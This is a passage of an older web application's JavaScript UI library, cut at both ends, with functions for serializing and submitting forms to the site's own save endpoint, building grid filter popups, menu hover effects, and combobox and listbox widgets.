        if(pgnum!='~')els[gcname+"_pgnum"].value=pgnum;
        if(htmlobjnm!='~')els[gcname+"_hobj"].value=htmlobjnm;
        if(htmlobjfield!='~')els[gcname+"_hfield"].value=htmlobjfield;
        if(hoid!='~')els[gcname+"_hoid"].value=hoid;
		
        if(submit_disable=='')
        {
			EditPanelSync();
			try{
				GetFormSubmitButton(formname).click();
			}catch(e){
				obj.submit();
			}
            
        }
  }

}
//--------------------------------------------------
function serializeJCForm2(ev,formname,gcname,req,ord,rec,myid,frmnm,fnc,pgnum,htmlobjnm,htmlobjfield,submit_disable,srch,hoid)
{
    CreatePostLink2(ev,formname,gcname,req,ord,rec,myid,frmnm,fnc,pgnum,htmlobjnm,htmlobjfield,'yes',srch,hoid);
	EditPanelSync();
    return serialize(formname);
}
//--------------------------------------------------
var UnicMSG_CPL3;
function CreatePostLink3Event(data)
{
   //document.getElementById(UnicMSG_CPL3+'_msg').innerHTML=data.responseText;
   alert(data.responseText);
}
//--------------------------------------------------
function CreatePostLink3(ev,formname,gcname,req,ord,rec,myid,frmnm,fnc,pgnum,htmlobjnm,htmlobjfield,submit_disable,srch,hoid,procedure)
{
   var postParams=serializeJCForm2(ev,formname,gcname,req,ord,rec,myid,frmnm,fnc,pgnum,htmlobjnm,htmlobjfield,submit_disable,srch,hoid);
   //alert(document.getElementById(formname).action+"?"+location.search);
   //var act=document.getElementById(formname).action;
	var sr=new SendRecv();
	if(procedure)
		sr.PROCRESPONSE=procedure;
	else
		sr.PROCRESPONSE=CreatePostLink3Event;
	//alert(FullWebLink+"?phpParam=jc_formsaver.php&"+postParams);
	//UnicMSG_CPL3=MessageBox('Please wait...','Saving...','MB_OK');
	//alert(postParams.length+' '+postParams);
	sr.SendQuery("",FullWebLink+"?phpParam=jc_formsaver.php&"+SIDNAME+"="+SID,null,postParams);
}
//--------------------------------------------------
//--------------------------------------------------
var FormSaverLatestID=0;
//--------------------------------------------------
function EndFormSaving(){winclose(FormSaverLatestID);}
//--------------------------------------------------
function EndFormSending(){winclose(FormSaverLatestID);}
//--------------------------------------------------
function SaveFormDataEventProc(data)
{
   var msg=data.responseText;
   var n=msg.match(/(code\:[\s]+[\-0-9]*)/g);
   n=parseInt(str2Int(n[0]));
   if(!n)if(msg!='undefined')OpenWinHtml('',msg);
   //document.getElementById(UnicMSG_CPL3+'_msg').innerHTML=data.responseText;
   //OpenWinHtml('',data.responseText);
   winclose(FormSaverLatestID);
}
//--------------------------------------------------
function SaveFormData(formname,procedure,link)
{
   FormSaverLatestID=OpenWaitingEx();
   EditPanelSync();
   
   var obj=document.getElementById(formname);
	var namespace=obj.getAttribute("data-namespace").value;
	if(!namespace)namespace="gc";	
	try{
	obj.elements.namedItem(namespace+"_lparam").value=JSON.stringify(window[namespace+"_LParamObject"]);
	}catch(e){console.log("Error form namedItem on tag "+obj.tagName+": "+e);}
   
   var postParams=serialize(formname);
	var sr=new SendRecv();
	if(procedure)
		sr.PROCRESPONSE=procedure;
	else
		sr.PROCRESPONSE=SaveFormDataEventProc;
		
	//alert(FullWebLink+"?phpParam=jc_formsaver.php&"+postParams);
	//UnicMSG_CPL3=MessageBox('Please wait...','Saving...','MB_OK');
	//alert(postParams.length+' '+postParams);
	
	if(!link)link=FullWebLink+"?phpParam=jc_formsaver.php&"+SIDNAME+"="+SID;
	sr.SendQuery(formname+"InfoBox",link,null,postParams);

}
//--------------------------------------------------
function SendFormData(formname,procedure,link){SaveFormData(formname,procedure,link);};
//--------------------------------------------------
function AddFormTarget(formname,tar)
{
if(!tar)tar=formname+'_target';
var obj=document.getElementById(formname);
if(obj)
   if(document.getElementById(tar))
   {
       obj.target=tar;
   }else
   {
        var dv=document.createElement('iframe');
        dv.id=tar;
        dv.name=tar;
        dv.style.position='absolute';
        dv.style.top=0;
        dv.style.left=0;
        dv.style.width=0;
        dv.style.height=0;
        dv.style.zIndex=0;
        dv.style.overflow='hidden';
        dv.style.display='none';
        obj.appendChild(dv);
        obj.target=tar; 
   }
}
//--------------------------------------------------
function CreateGetLink2(ev,formname,gcname,req,ord,rec,myid,frmnm,fnc,pgnum,htmlobjnm,htmlobjfield,submit_disable,srch,hoid)
{
    var getform="";
    var obj=document.getElementById(formname);

    if(!ev)ev=window.event;
    if(obj)
    {
        var els=obj.elements;
		
	var namespace=obj.getAttribute("data-namespace").value;
	if(!namespace)namespace=gcname;
	try{
	obj.elements.namedItem(namespace+"_lparam").value=JSON.stringify(window[namespace+"_LParamObject"]);
	}catch(e){console.log("Error form namedItem on tag "+obj.tagName+": "+e);}
		

        if(ev)ev.returnValue=false;

        if(ev)if(ev.shiftKey)obj.target='_blank';
        if(req!='~')getform+=gcname+"_req="+req+"&";
        if(frmnm!='~')getform+=gcname+"="+frmnm+"&";
        if(srch!='~')getform+=gcname+"_fsearch="+srch+"&";
        if(myid!='~')getform+=gcname+"uid="+myid+"&";
        //if(myid!='~')getform+="id="+myid+"&";
        //if(fnc!='~')getform+="fnc="+fnc+"&";
		if(fnc!='~')getform+=gcname+"_fnc="+fnc+"&";

        if(ord!='~')getform+=gcname+"_ord="+ord+"&";
        if(rec!='~')getform+=gcname+"_recycle="+rec+"&";
        if(pgnum!='~')getform+=gcname+"_pgnum="+pgnum+"&";
        if(htmlobjnm!='~')getform+=gcname+"_hobj="+htmlobjnm+"&";
        if(htmlobjfield!='~')getform+=gcname+"_hfield="+htmlobjfield+"&";
        if(hoid!='~')getform+=gcname+"_hoid="+hoid+"&";		
        if(submit_disable=='')
        {
			EditPanelSync();
			try{
				GetFormSubmitButton(formname).click();
			}catch(e){
				obj.submit();
			}

        }
		
    }
return getform;
}

//--------------------------------------------------
function SetPostLink(formname,gcname,nm,vl)
{
var postform="";
var obj=document.getElementById(formname);
if(obj)
{
   switch(nm)
   {
      case '':obj.elements[gcname].value=vl;break;

      case '_req':obj.elements[gcname+nm].value=vl;break;
      case '_ord':obj.elements[gcname+nm].value=vl;break;
      case '_recycle':obj.elements[gcname+nm].value=vl;break;
      case '_fsearch':obj.elements[gcname+nm].value=vl;break;
      case '_pgnum':obj.elements[gcname+nm].value=vl;break;
      case '_hobj':obj.elements[gcname+nm].value=vl;break;
      case '_hfield':obj.elements[gcname+nm].value=vl;break;

      case 'uid':obj.elements[gcname+nm].value=vl;break;
      case '_uid':obj.elements[nm].value=vl;break;
      case 'fnc':obj.elements[nm].value=vl;break;
	  case '_fnc':obj.elements[nm].value=vl;break;
   }
};

}
//------- FILTERs Funstion
var var_designfield=0;
var var_typefield=1;//date, search, checkbox
var var_originfield=2;
var var_cbofield=3;
var var_breftext=4;
var var_value=5;
var var_count=6;
var GLOBBOXFILTERNAME="GlobalBoxFilterFor_";
var TransFilterButton="<input type='submit' >";
var TransFilterAllText="all";
TransFilterSrchText="Search";
var TransFilterDateFromText="From";
var TransFilterDateToText="To";
var TransFilterCalendarText="Calendar";
var TransFilterGo="Filter";

//------------============================--------------
function IsSetInDefault(formname,fld,vl)
{
var ss=formname+"_"+fld+"_filtbox";
for(var i=0;i<THF_DefParam.length;i+=2)
{
if(THF_DefParam[i]==ss)
if(THF_DefParam[i+1]==vl)return true;
};
return false;
}
//------------============================--------------
function InsertDefaultFilter(formname,fld,namespace)
{
if(!namespace)namespace="gc";
var fltnm="GlobalBoxFilterFor_"+formname;
var fltobj=document.getElementById(fltnm);
var objnm=formname+"_"+fld+"_filtbox";
var objdiv=formname+"_"+fld+"_locdiv";
var objall=formname+"__"+fld+"__locall";
var objset=formname+"___filterset";
var objsrch="cbtext_"+formname+"__"+fld+"___1";
var objbox=document.getElementById(objnm);
   var dtstart="cbdtos_"+formname+"__"+fld+"___1";
   var dtend="cbdtoe_"+formname+"__"+fld+"___2";
   var numstart="cbnums_"+formname+"__"+fld+"___1";
   var numend="cbnume_"+formname+"__"+fld+"___2";
   
   if(window[namespace+"_FilterVar"])FilterVar=window[namespace+"_FilterVar"];

var nclk1="if(document.getElementById('"+objall+"'))if(document.getElementById('"+objall+"').checked)document.getElementById('"+objall+"').checked=false;this.checked=this.checked;";

   var vhtml="<div id='"+objnm+"' style=\"position:absolute;visibility:hidden;border:none;padding:0;margin:0;display:none;width:1px;height:1px;top:0px;left:0px;\">";
   vhtml+="<table width='90%' style='cursor:pointer;cursor:hand;border:none;padding:0;margin:0;'>";
   vhtml+="<tr><td><input type='checkbox' value='on' id='"+objall+"' name='"+objall+"' onclick=\"JC_CheckAllByName('"+objdiv+"',this.checked)\" style=\"margin:5px;\">"+TransFilterAllText+"</td><td>&nbsp;</td></tr> "; 
   vhtml+="<tr><td colspan=2><hr style='width:95%;border-top:1px solid #e4e4e4;border-bottom:1px solid #f4f4f4;'></td></tr> "; 

   for(var i=0;i<FilterVar.length;i+=var_count)
   if(FilterVar[i+var_designfield]==fld)
   switch(FilterVar[i+var_typefield])
   {
       case 'search': 
            {
                  vhtml+="<tr><td colspan=2>"+TransFilterSrchText+"<input type='text' id='"+objsrch+"' name='"+objsrch+"' value='"+FilterVar[i+var_value]+"' style='width:100%' placeholder='Keywords'></td></tr> "; 
                  vhtml+="<tr><td colspan=2><br></td></tr> "; 
            };break;
       case 'checkbox':
            {
                  var chd="";
                  if(IsSetInDefault(formname,fld,FilterVar[i+var_value]))chd=" checked=true ";
                  vhtml+="<tr onmouseover=\"this.style.background='#cccccc'\"  onmouseout=\"this.style.background=''\" ><td width='10px'  style='border:1px groove #cccccc'><input type='checkbox' "+chd+" name=\""+FilterVar[i+var_cbofield]+"\" id=\""+FilterVar[i+var_cbofield]+"\" value=\""+FilterVar[i+var_value]+"\" onclick=\""+nclk1+"\"></td><td type='left'  style='border:1px groove #cccccc' >"+FilterVar[i+var_breftext].substr(0,256)+"</td></tr> ";   
            };break;
       case 'date':
            {
                   if((FilterVar[i+var_cbofield]==dtstart)||(FilterVar[i+var_cbofield]==dtend))
                   {
                        vhtml+="<tr><td width='10px'>"+FilterVar[i+var_breftext].substr(0,128)+"<br>";
                        vhtml+="<input type='text'  name=\""+FilterVar[i+var_cbofield]+"\" id=\""+FilterVar[i+var_cbofield]+"\" value=\""+FilterVar[i+var_value]+"\"  ></td><td type='left'>";
                        vhtml+="<a onclick=\"WinSetPosByObject('"+FilterVar[i+var_cbofield]+"');OpenCalendarEx('"+FilterVar[i+var_cbofield]+"');\" style='height:16px;background-color:#888888;cursor:pointer;cursor:hand;'>...</a></td></tr> ";   

                        if(FilterVar[i+var_cbofield]==dtend)vhtml+="<tr><td colspan=2><br></td></tr> "; 
                   }
           };break;
       case 'number':
            {
                   if((FilterVar[i+var_cbofield]==numstart)||(FilterVar[i+var_cbofield]==numend))
                   {
                        vhtml+="<tr><td width='10px' colspan=2>"+FilterVar[i+var_breftext].substr(0,128)+"<br>";
                        vhtml+="<input type='text'  name=\""+FilterVar[i+var_cbofield]+"\" id=\""+FilterVar[i+var_cbofield]+"\" value=\""+FilterVar[i+var_value]+"\"  ></td></tr> ";   

                        if(FilterVar[i+var_cbofield]==numend)vhtml+="<tr><td colspan=2><br></td></tr> "; 
                   }
           };break;

   }


   vhtml+="</table></div>";


fltobj.innerHTML=fltobj.innerHTML+vhtml;
}
//------------============================--------------
function FilterCreator(fltobj,formname,fld,nmm,gcname)
{
var objnm=formname+"_"+fld+"_filtbox";
var objset=formname+"___filterset";
var objdiv=formname+"_"+fld+"_locdiv";
var objbox=document.getElementById(objnm);

               AlphaMainWin(0.5);
WinSetName(nmm);
WinSetPosByObject(fltobj);
WinSetZoom('250px','375px');
var wino=CreateHTMLWindow('WindowsJCSystem');
AdjustWindowSize(wino);
var winobj=document.getElementById(wino);
var obj=document.getElementById(wino+'_ca');
var obzm=GetObjectZoomParameters(obj);
//alert(obzm.height+"__"+obzm.etapH);

	addClass(wino,"gridFilterContainer");

   var nclk1="document.getElementById('"+objnm+"').innerHTML=document.getElementById('"+objdiv+"').innerHTML;THF_MoveAttributesByName('"+objnm+"','"+objdiv+"');";
   nclk1+="SetPostLink('"+formname+"','"+gcname+"','_req','rlfilter');document.getElementById('"+formname+"').submit();";

   var vhtml="";
   vhtml+="<div class='gridFilterBlock' id='"+objdiv+"' style='min-width:75px;width:100%;border:none;padding:0;margin:0;min-height:75px;height:300px;overflow:auto;'><input type='hidden' id='"+objset+"' name='"+objset+"' value='"+fld+"'>"+objbox.innerHTML+"</div>";

   vhtml+="<br>"+getbuttonsubmit(TransFilterGo," onclick=\""+nclk1+"\" "," width=100px ")+" ";

obj.innerHTML=vhtml;

obj.style.border='1px groove gray';
obj.style.overflow='hidden';
return vhtml;
}

//------------------==========================---------------
function DateFilterCreator(fltobj,formname,fld,nmm,gcname)
{
  return FilterCreator(fltobj,formname,fld,nmm,gcname);
}
//------------------==========================---------------
function getSelectedValue(obj)
{
var ret="";
try{
   ret=obj.options(obj.selectedIndex).getAttribute('FValue');
}
catch(e){
   try{
         ret=obj.options[obj.selectedIndex].getAttribute('FValue');
       }catch(e){}
}

return ret;
}
//------------------==========================---------------
function setSelectValue(obj,val,force)
{
if(!force)force=false;
var g=-1;
try{
for(g=0;g<obj.options.length;g++)
   if(obj.options[g].value==val){obj.selectedIndex=g;break;}

	if(force && obj.selectedIndex!=g){
		var pnt=document.createElement("option");
		pnt.innerHTML=(pnt.val=val);
		obj.appendChild(pnt);
		obj.value=val;
		g=obj.selectedIndex;
	}
   
}
catch(e){console.log(e);}

return g;
}

//------------------==========================---------------
function getSelectedText(elementId) 
{
    var elt = document.getElementById(elementId);

    if (elt.selectedIndex == -1)
        return null;

    return elt.options[elt.selectedIndex].text;
}
//------------------==========================---------------
var MOA_Object=0;
var MOA_ObjectStarted=1;
var MOA_OperID=2;//values= {'hidden', 'visible'}
var MOA_Affect=3;
var MOA_AffectEx=4;
var MOA_Count=5;
var MenuObjectActivity=new Array();
var MOA_lParam,MOA_wParam,MOA_Do=0;
//------------------------------------
function PLMouseEffect(pobj0,hf)
{
  if(pobj0)
  {
    var p=1;
    if(pobj0.filters)if(pobj0.filters[0])
    {
        try{
                pobj0.filters[0].Apply();
                pobj0.style.visibility=hf;
                pobj0.filters[0].Play();
        }catch(e)
        {
           pobj0.style.visibility=hf;
        };
        p=0;
    }
    if(p)pobj0.style.visibility=hf;
  }
};

//--------------------------------
function PLM_DoInArray(lp,lpst,wp)
{
   var i=0,isObj=-2;
   if(MenuObjectActivity.length==0)isObj=-1;
   else
   for(i=0;i<MenuObjectActivity.length;i+=MOA_Count)
   if(MenuObjectActivity[i]==lp){isObj=i;break;}

   switch(isObj)
   {
       case -1:
	MenuObjectActivity[MOA_Object]=lp;
	MenuObjectActivity[MOA_ObjectStarted]=lpst;
	MenuObjectActivity[MOA_OperID]=0;
	MenuObjectActivity[MOA_Affect]=wp;
	MenuObjectActivity[i+MOA_AffectEx]=0;
      break;
      case -2:
	MenuObjectActivity[i+MOA_Object]=lp;
	MenuObjectActivity[i+MOA_ObjectStarted]=lpst;
	MenuObjectActivity[i+MOA_OperID]=0;
	MenuObjectActivity[i+MOA_Affect]=wp;
	MenuObjectActivity[i+MOA_AffectEx]=0;
      break;
      default:
	MenuObjectActivity[i+MOA_Object]=lp;
	MenuObjectActivity[i+MOA_ObjectStarted]=lpst;
	MenuObjectActivity[i+MOA_Affect]=wp;

   }

   return isObj;
}
//--------------------------------
function PLM_DoAfter()
{
   var isave=-1;
   for(var i=0;i<MenuObjectActivity.length;i+=MOA_Count)
   if(MenuObjectActivity[i+MOA_AffectEx])
   if(MenuObjectActivity[i+MOA_OperID]!=MenuObjectActivity[i+MOA_AffectEx])
   {
       var k=PLMMouseIsInObject(MenuObjectActivity[i+MOA_Object]);
       var ks=PLMMouseIsInObject(MenuObjectActivity[i+MOA_ObjectStarted]);
       var affect=1;
       if(MenuObjectActivity[i+MOA_AffectEx]=='hidden')
       {
           if(k || ks)
           {
              affect=0;
           }
       }else
       if(MenuObjectActivity[i+MOA_AffectEx]=='visible')
       {
           if(k==0 && ks==0)
           {
              affect=0;
           }
       }

      if(affect)
      {
         if(MenuObjectActivity[i+MOA_AffectEx]=='visible')isave=i;
         PLMouseEffect(MenuObjectActivity[i+MOA_Object],MenuObjectActivity[i+MOA_AffectEx]);
         MenuObjectActivity[i+MOA_OperID]=MenuObjectActivity[i+MOA_AffectEx];
         MenuObjectActivity[i+MOA_Affect]=0;
         MenuObjectActivity[i+MOA_AffectEx]=0;
         if(isave!=-1)break;
       }
   }

   if(isave!=-1)
   for(var i=0;i<MenuObjectActivity.length;i+=MOA_Count)
   if(i!=isave)
   {
         MenuObjectActivity[i+MOA_AffectEx]='hidden';
         PLMouseEffect(MenuObjectActivity[i+MOA_Object],MenuObjectActivity[i+MOA_AffectEx]);
         MenuObjectActivity[i+MOA_OperID]=MenuObjectActivity[i+MOA_AffectEx];
         MenuObjectActivity[i+MOA_Affect]=0;
         MenuObjectActivity[i+MOA_AffectEx]=0;

//alert(MenuObjectActivity[i+MOA_ObjectStarted]);
//.className.substr(1,MenuObjectActivity[i+MOA_ObjectStarted].className.length-6)
//MenuObjectActivity[i+MOA_ObjectStarted].className=MenuObjectActivity[i+MOA_ObjectStarted].className.substr(1,MenuObjectActivity[i+MOA_ObjectStarted].className.length-6);

   }

}
//--------------------
var PLM_timeout;
function PLMouseEx(pobj0,pobj1,hf,ttm)
{
 // if(!ttm)ttm=300;
  if(pobj0)
  {
       PLM_DoInArray(pobj0,pobj1,hf);
   var affect=0;
   for(var i=0;i<MenuObjectActivity.length;i+=MOA_Count)
   if(MenuObjectActivity[i+MOA_Affect])
   if(MenuObjectActivity[i+MOA_OperID]!=MenuObjectActivity[i+MOA_Affect])
   {
         MenuObjectActivity[i+MOA_AffectEx]=MenuObjectActivity[i+MOA_Affect];
         affect=1;
   }

    if(affect)
    {
         clearInterval(PLM_timeout);
         PLM_timeout=setTimeout("PLM_DoAfter()",ttm);
    }
  };
};
//-----------------------------------------------------------------
function PLMMouseIsInObject(obj0)
{
var crd=GetObjectCoords(obj0);
//if((MouseX<parseInt(crd.x))||(MouseX>parseInt(crd.x)+parseInt(crd.width))||(MouseY<parseInt(crd.y))||(MouseY>parseInt(crd.y)+parseInt(crd.height)))
var x=parseInt(crd.x)+parseInt(crd.scrollLeft);			 
var y=parseInt(crd.y)-parseInt(crd.scrollTop);			 
if((MouseX<x)||(MouseX>x+parseInt(crd.width))||(MouseY<y)||(MouseY>y+parseInt(crd.height)))
		return 0;
		//alert("("+MouseX+"<"+x+")||("+MouseX+">"+x+"+parseInt("+crd.width+"))||("+MouseY+"<"+y+")||("+MouseY+">"+y+"+parseInt("+crd.height+")))");
return 1;
}
//-----------------------------------------------------------------
function PLMMouseIsInObjectArray(obj0)
{
   var i;
   for(i=0;i<obj0.length;i++)
   if(isObjectShown(obj0[i]))
   {
      if(PLMMouseIsInObject(obj0[i]))return 1;
   }
   return 0;
}

//-----------------------------------------------------------------
function PLMCloseAllEFF()
{
   var i=0;
   for(i=0;i<MenuObjectActivity.length;i+=MOA_Count)
   if(MenuObjectActivity[i])
   if(PLMMouseIsInObject(MenuObjectActivity[i])==0)
   {
        PLMouseEx(MenuObjectActivity[i],MenuObjectActivity[i+MOA_ObjectStarted],'hidden',300);
   }
}
//-----------------------------------------------------------------
function PLMOverMouseEFF(obj0,obj1)
{
    var pobj0=document.getElementById(obj0);
    var pobj1=document.getElementById(obj1);
    //pobj1.className=pobj1.className+"_hover";
    PLMouseEx(pobj0,pobj1,'visible',0);
};
//-----------------------------
//------ AUTO RUN SCRIPT CODE -----------------------
//-----------------------------
setInterval("PLMCloseAllEFF()",1000);
//-----------------------------
//------------------------------------------------------------------------------
var Combobox_AutoHiddenID=0,Combobox_AutoHiddenFocused=0,Combobox_ComboControl=0;
function Combobox_ReAutoHidden()
{
    if(Combobox_AutoHiddenID)clearInterval(Combobox_AutoHiddenID);
    Combobox_AutoHiddenID=setInterval(function(){/*combobox_filter('nm');*/HideObjectEx('nm_chooser');clearInterval(Combobox_AutoHiddenID);},2000);
};

//------------------------------------------------------------------------------
function combobox_clear(nm)
{
   var obj=document.getElementById(nm+"_chooser");
   if(obj)
   {
       obj.innerHTML="";
	   document.getElementById(nm).value="";
	   document.getElementById(nm+"_value").value="";
   }
}
//------------------------------------------------------------------------------
function combobox_appendex(nm,lst,val)//ArrayVar=[["key",["value"]]]
{
    var vrhtml="";
    var defselectparam="";
    var deftxt="";
	var clsadd="";

    var chooser="";

	if(Array.isArray(lst))
	if(Array.isArray(lst[0]))
	if(lst.length)
	{
		for(var i=0;i<lst.length;i++)
		{
			var ky=lst[i][0];
			var vl=lst[i][1];
			
		    var vlpar=0;
		    if(Array.isArray(vl)){vlpar=vl[1];vl=vl[0];};
			
             if(defselectparam=="")defselectparam=ky;
             if(val==ky)defselectparam=ky;
             chooser+="<a "+(val==ky?"class='combo_selected'":"class='combo_default'")+"><div id='"+nm+"_combo_"+ky+"' chooserkey=\""+ky+"\" chooserparent=\""+vlpar+"\" onclick=\"document.getElementById('"+nm+"').value='"+ky+"';document.getElementById('"+nm+"_value').value=getInnerText(document.getElementById('"+nm+"_combo_"+ky+"'));HideObjectEx('"+nm+"_chooser');\" >"+vl+"</div></a>";
			 if(val==ky)deftxt=vl;
		}
	}

return chooser;	
}

//------------------------------------------------------------------------------
function combobox_append(nm,lst,val)
{
    var vrhtml="";
    var defselectparam="";
    var deftxt="";
	var clsadd="";

   var obj=document.getElementById(nm+"_chooser");
   if(obj)
   {
        var chooser=combobox_appendex(nm,lst,val);
		obj.innerHTML=obj.innerHTML+chooser;
   }
}
//------------------------------------------------------------------------------
function combobox_set(nm,lst,val)
{
    combobox_clear(nm);
	combobox_append(nm,lst,val);
}
//------------------------------------------------------------------------------
function combobox_html(nm,lst,val)
{
    var vrhtml="";
    var defselectparam="";
    var deftxt="";
	var clsadd="";
	if(val){deftxt=val;clsadd=" not";};
	chooser="<div class='chooser_fix'><div class='chooser' id='"+nm+"_chooser'  style='position:absolute;height:150px;overflow:auto;visibility:hidden;' >";

	chooser+=combobox_appendex(nm,lst,val);
    chooser+="</div></div>";

    vrhtml="<div class=\"but_combobox"+clsadd+"\" id=\""+nm+"_combobox\" >";
	vrhtml+="<input type='hidden'    name='"+nm+"' id='"+nm+"'  value=\""+htmlspecialchars(val,ENT_QUOTES)+"\" >";
    vrhtml+="<input type='hidden'    name='"+nm+"_temp' id='"+nm+"_temp'  value=\""+htmlspecialchars(val,ENT_QUOTES)+"\">";
    vrhtml+="<input type='hidden'    name='"+nm+"_filter' id='"+nm+"_filter'  value=\"\">";
    vrhtml+="<input type='hidden'    name='"+nm+"_parentname' id='"+nm+"_parentname'  value=\"\">";

	vrhtml+="<table cellspacing=0 cellpadding=0 border=0 width='100%'><tr><td class='comboboxl'>&nbsp;</td><td class='combobox'>";
	vrhtml+="<input type='text' onkeyup=\"combobox_key('"+nm+"','ComboControl"+nm+"',event)\" onfocus=\"HideObjectEx('"+nm+"_chooser');\" name='"+nm+"_value' id='"+nm+"_value' value=\""+htmlspecialchars(deftxt,ENT_QUOTES)+"\" style='float:left;width:100%;' autocomplete=\"off\">";
	vrhtml+="</td>";
	vrhtml+="	<td class='comboboxi_go'  onclick=\"combo_butclick('"+nm+"');\"  >&nbsp;</td>";
	vrhtml+="   <td class='comboboxr'>&nbsp;</td></tr></table>";
	vrhtml+=chooser+"</div>";
    //HideObjectEx('"+nm+"_chooser');
	
	vrhtml+="<script language='JavaScript'>";
	vrhtml+="var AutoHiddenID_"+nm+"=0,AutoHiddenFocused_"+nm+"=0,ComboControl_"+nm+"=0;";
	vrhtml+="AddEventByString(document,'click',\"DeClose('"+nm+"','',new Array('"+nm+"_combobox','"+nm+"_chooser'))\");";
	vrhtml+="</script>";
	
	
return vrhtml;
}
//------------------------------------------------------------------------------
function listbox_append(mainid,lst,val,enable)//ArrayVar=[["key",["value"]]]
{
  var vidnm=mainid;
  if(!mainid)mainid="l_delivery";
  if(!enable)enable=1;
  if(mainid.indexOf("_listbox")==-1)mainid+="_listbox";
  var dl=document.getElementById(mainid);
  var elv=document.getElementById(vidnm);
  if(dl)
  {
	if(Array.isArray(lst))
	if(Array.isArray(lst[0]))
	if(lst.length)
	{
		for(var i=0;i<lst.length;i++)
		if(lst[i][0])
		{
			var ky=lst[i][0];
			var vl=lst[i][1];
			
		    var vlpar=0;
		    if(Array.isArray(vl)){vlpar=vl[1];vl=vl[0];};
			
			var kystr=" "+ky+",";
			var n=-1;
			if(val)n=kystr.indexOf(val);
			else
			n=String(elv.value).indexOf(kystr);
			
			if(!document.getElementById('CBPers_'+vidnm+'_'+ky))
			dl.innerHTML=dl.innerHTML+"<div class='listbox_row'><input type='checkbox' "+(enable!=1 && enable!='1'?"disabled=true":"")+" "+(n!=-1?"checked":"")+" onclick=\"click_check_listbox('"+ky+"','"+vl+"',this.checked,'"+mainid+"')\" id='CBPers_"+vidnm+"_"+ky+"' name='CBPers_"+vidnm+"_"+ky+"' class='checkbox'><div class='title'>"+vl+"</div><div class='endrow'></div></div><hr>";
		}
		return 1;
	 }
  }
  return 0;
}
//------------------------------------------------------------------------------
function listbox_checkall(mainid)
{
    var obj=getlementById(mainid);
	if(obj)JC_CheckAll(obj,'on');
}
//------------------------------------------------------------------------------
function listbox_clear(mainid)
{
    var obj=document.getElementById(mainid);
	if(obj)
	{
		var Childs=obj.getElementsByTagName('input');
		if(!Childs)Childs=obj.all;

		if(Childs)
		{
			for(var i = 0; i <Childs.length; i++)
			if(String(Childs[i].type).toUpperCase()=='CHECKBOX')
			{
				obj.removeChild(Childs[i]);
			}
		}
	}
	
}

//------------------------------------------------------------------------------
function listbox_uncheckall(mainid)
{
    var obj=getlementById(mainid);
	if(obj)JC_CheckAll(obj,'off');
}
//------------------------------------------------------------------------------
function listbox_getelement(mainid,ky)
{
	var el=obj.getElementsByTagName("CBPers_"+mainid+"_"+ky);
	return el;
}
//------------------------------------------------------------------------------
function click_check_listbox(ky,nmval,chkid,mainid)
{
  //if(!chkid)chkid="CBPers_";
  if(!mainid)mainid="l_delivery";
  var inpEl=mainid;
  if(mainid.indexOf('_listbox')!=-1)inpEl=mainid.substring(0,mainid.length-8);

  var dl=document.getElementById(inpEl);
  if(dl)
  {
     if(chkid)dl.value+=' '+nmval+' '+ky+',';
	 else if(dl.value)dl.value=dl.value.replace(' '+nmval+' '+ky+',', '',"gi");
	 
	 var iel=document.getElementById(inpEl);
	 if(iel && iel.onchange)iel.onchange();
	 
	 return dl.value;
  }
  return 0;
}
//------------------------------------------------------------------------------
function combobox_filter(nm,par)//onchange
{
   var combo=document.getElementById(nm);
   var combovalue=document.getElementById(nm+"_value");
   var combochooser=document.getElementById(nm+"_chooser");
   var combofilter=document.getElementById(nm+"_filter");   
   var txt="",val=combovalue.value.toLowerCase(),sv=combo.value,valfilt=combofilter.value,vfcur;
   var IsV=0,OmCounter=0,LatestShownObject=0;
  
  valfilt=valfilt.replace(/^\s+|\s+$/g,'');
var Childs=combochooser.getElementsByTagName('div');
if(!Childs)Childs=objPar.all;

if(Childs)
{
   for(var i = 0; i <Childs.length; i++)
   if(Childs[i].tagName)
   {
        if((Childs[i].tagName.toLowerCase()=='div'))
        {
	      var ShwChk=1;
		  
		  vfcur=Childs[i].getAttribute('chooserparent');
          if(valfilt && vfcur)
	      {
		     //document.getElementById('TDReporter').innerHTML='filt='+valfilt+'; cur='+vfcur;
		    if(valfilt!=vfcur) ShwChk=0;
		  }else
		  if(par && vfcur)
		  {
			   if(par!=vfcur) ShwChk=0;
		  }
		
		  if(val.length>0)		
		  {
			  txt=HtmlDecode(getInnerText(Childs[i]).toLowerCase());
			  if(txt==val){combo.value=Childs[i].getAttribute('chooserkey');if(sv!=combo.value){combo.onchange();};IsV=1;}
			  else
			  if(txt.search(val)==-1) ShwChk=0;
		  }
		  
		  if(ShwChk){ShowObjectEx(Childs[i]);LatestShownObject=Childs[i];OmCounter++;}
		  else HideObjectEx(Childs[i]);
        }
   }
}
if((OmCounter<=8)&&(LatestShownObject))
{
 // var zz=GetObjectZoomParameters(LatestShownObject);
  ShowObjectEx(nm+'_chooser');
  //ShowObjectEx(LatestShownObject);
  var hg=OmCounter*parseInt(LatestShownObject.offsetHeight)+'px';
  combochooser.height=hg;
  combochooser.style.height=hg;
}

if(!IsV){combo.value=val;}
if(sv!=combo.value){combo.onchange();}
return val;
}

//------------------------------------------------------------------------------
function combo_butclick(nm)
{
  var combo=document.getElementById(nm);
  var obj=document.getElementById(nm+"_value");
  var tmp=document.getElementById(nm+"_temp");  

  if(isObjectShown(nm+"_chooser"))
  {
 //obj.value=tmp.value;
    tmp.value="";
	combobox_filter(nm);
	HideObjectEx(nm+"_chooser");
  }
  else
  {
    if(obj.value)tmp.value=obj.value;
 obj.value="";
    combobox_filter(nm);
    ShowObjectEx(nm+"_chooser");
  }
}
//------------------------------------------------------------------------------
function combo_close(nm)
{
  var obj=document.getElementById(nm+"_value");
  var tmp=document.getElementById(nm+"_temp"); 
  if(isObjectShown(nm+"_chooser"))
  {  
     if(obj.value=='')obj.value=tmp.value; 
     HideObjectEx(nm+"_chooser");
  }
}
//------------------------------------------------------------------------------
 function DeClose(pnm,jscode,pcontrol)
 {
    if(!pcontrol)pcontrol=pnm+'_chooser';
    var crd=GetObjectCoords(pcontrol);
    if(!PLMMouseIsInObjectArray(pcontrol))
	{
	    combo_close(pnm);
	    if(jscode)eval(jscode);
	}
}
//------------------------------------------------------------------------------
var ComboController=0;
function combobox_key(nm,ctrl,e)//onkeydown, onchange
{
if(ctrl)clearTimeout(ctrl);
var e=window.event || e;
//var keyCode = ('charCode' in e) ? e.charCode : e.keyCode;
var keyCode=e.keyCode;

switch(keyCode)
{
case 9:HideObjectEx(nm+'_chooser');
      break;
case 27:combo_close(nm);
      break;

